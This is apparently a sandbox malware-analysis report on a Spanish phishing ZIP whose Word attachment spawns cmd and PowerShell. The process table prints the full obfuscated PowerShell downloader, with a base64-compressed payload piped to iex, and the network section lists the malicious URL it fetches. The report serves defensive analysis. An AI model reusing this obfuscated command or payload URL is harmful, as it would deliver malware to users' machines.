

| File name: | Modificación de su tarifa de 07 noviembre 2018.zip |
| Full analysis: | https://app.any.run/tasks/89f24b5b-3f5e-438a-baad-80153bc79541 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 14:34:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 67A50DCB93DE4624D27109D2FB9DB394 |
| SHA1: | 0282F149E6FB966719C9F8FDE9E32AF2B4704C14 |
| SHA256: | 78B277F3F9ADFF6103B93D1EF354AF3D1BD54A3549263463F5DC3873DE6C1D32 |
| SSDEEP: | 768:MhmzCZ+N3UmCKmvm33dt44KCbpO6M98VS3xQJ+N8jBnrnIxndQYDNfDPa0VY0:MgzC415Nm+ndt4tyOoVYCJ88BCyYNrCS |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2248)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2248)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 3132)
- OUTLOOK.EXE (PID: 1404)
- WINWORD.EXE (PID: 2248)
Creates files in the user directory
- OUTLOOK.EXE (PID: 1404)
- powershell.exe (PID: 3908)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 1404)
Application launched itself
- WINWORD.EXE (PID: 2248)
Executes PowerShell scripts
- CMD.exe (PID: 3584)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2248)
- OUTLOOK.EXE (PID: 1404)
- WINWORD.EXE (PID: 2552)
Creates files in the user directory
- WINWORD.EXE (PID: 2248)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2018:11:08 11:19:00 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | 46960 |
| ZipUncompressedSize: | 112640 |
| ZipFileName: | Modificaci?n de su tarifa de 07 noviembre 2018.msg |
Total processes
38
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1404 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Rar$DIb3132.21392\Modificación de su tarifa de 07 noviembre 2018.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2248 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\IQA1S2F0\Acuerdo.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2552 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3132 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Modificación de su tarifa de 07 noviembre 2018.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3584 | CMD CMd.exE /c "SEt mfa=(NEw-objECT sYSTem.Io.strEAmrEaDer( ( NEw-objECT io.comPreSsioN.deflATEsTReam( [io.memOrySTReam][CONvERT]::froMBasE64stRIng( 'TZBRa4MwFIX/Sh4Caekaafuw0SCUdpS6dWPQje5hLxpvl9iYOI2mTvzvU2Hg6/2+c+BcvNsrX4ObmygBbtErWHqGaKckaMtwkux8IqzN1p7nnKMFmKKOKTepF9TvQq+CzYiWGdwogFf9fJRPq+39P0slF6CggjyWQ3YfQWEvv+Nslndcc2l0pspisLblsebLw/Nx7H1DnksrwjTUmsbgibdloOIXQk+ZknZCNmTK8EFw5COyWDwQhj+d8zHoam0hzWbki8x6PiMUbkDYxeQQcjHB5yRCUqN+8rSxed3g7jX00TitTBjvpYLBuUN94ZQFujJXmAdd6XBhUddzZS0PLRdN2/4B' ) ,[sYSTeM.io.cOMPrEssIon.cOMPRESSioNmoDe]::DecomPReSS )), [TeXt.EnCodinG]::asCIi)).rEadtOEnd() ^|iex&& PowERShEll $oK8 = [Type]( \"{3}{0}{2}{1}\"-f 'nVIR','nT','Onme','e') ; ${eXEcutIOnCoNTeXt}.\"In`VOKE`co`MmaNd\".(\"{1}{2}{0}\"-f 't','InvOK','EsCrIp' ).Invoke( ( ( ^& ( \"{0}{1}\"-f 'gC','i') ( \"V\" + \"aRI\"+\"abL\" + \"E:OK8\") ).\"v`Alue\"::( \"{5}{4}{3}{2}{1}{0}{6}\"-f'iAb','aR','MENTV','N','Ro','getENVI','lE').Invoke( 'mFa',(\"{0}{1}\" -f 'PROCe','SS' ) ) ))" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3908 | PowERShEll $oK8 = [Type]( \"{3}{0}{2}{1}\"-f 'nVIR','nT','Onme','e') ; ${eXEcutIOnCoNTeXt}.\"In`VOKE`co`MmaNd\".(\"{1}{2}{0}\"-f 't','InvOK','EsCrIp' ).Invoke( ( ( & ( \"{0}{1}\"-f 'gC','i') ( \"V\" + \"aRI\"+\"abL\" + \"E:OK8\") ).\"v`Alue\"::( \"{5}{4}{3}{2}{1}{0}{6}\"-f'iAb','aR','MENTV','N','Ro','getENVI','lE').Invoke( 'mFa',(\"{0}{1}\" -f 'PROCe','SS' ) ) )) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 859
Read events
3 039
Write events
793
Delete events
27
Modification events
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Modificación de su tarifa de 07 noviembre 2018.zip | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214FA-0000-0000-C000-000000000046} 0xFFFF |
Value: 0100000000000000E8806C3F7077D401 | |||
| (PID) Process: | (3132) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214EB-0000-0000-C000-000000000046} 0xFFFF |
Value: 01000000000000009C45713F7077D401 | |||
Executable files
0
Suspicious files
6
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRC714.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFF8830F60D757D89E.TMP | — | |
MD5:— | SHA256:— | |||
| 1404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\IQA1S2F0\Acuerdo (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2248 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE913.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2248 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_4B655553-6188-4851-9352-C13634A63188.0\FDB1A2CB.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2552 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_4B655553-6188-4851-9352-C13634A63188.0\~DF4DB202B38B5B47C7.TMP | — | |
MD5:— | SHA256:— | |||
| 3908 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\684T394A4R6GW8ZF2TS0.temp | — | |
MD5:— | SHA256:— | |||
| 1404 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3132 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3132.21392\Modificación de su tarifa de 07 noviembre 2018.msg | msg | |
MD5:— | SHA256:— | |||
| 1404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_Calendar_2_165DA321AD1C5F45878E6752597F7CDB.dat | xml | |
MD5:B21ED3BD946332FF6EBC41A87776C6BB | SHA256:B1AAC4E817CD10670B785EF8E5523C4A883F44138E50486987DC73054A46F6F4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1404 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3908 | powershell.exe | GET | — | 69.163.156.184:80 | http://www.seosyd.com/IyThn3I | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1404 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3908 | powershell.exe | 69.163.156.184:80 | www.seosyd.com | New Dream Network, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.seosyd.com |
| malicious |